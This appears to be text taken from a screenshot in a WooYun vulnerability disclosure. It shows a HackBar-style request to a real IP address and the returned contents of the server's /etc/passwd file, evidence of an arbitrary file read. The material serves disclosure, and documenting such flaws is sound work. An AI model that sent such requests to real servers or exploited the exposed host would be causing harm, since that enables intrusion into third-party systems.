 Load URL
http://111.11.92.202/modules/reporting/wx.txt
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www.wooyun.org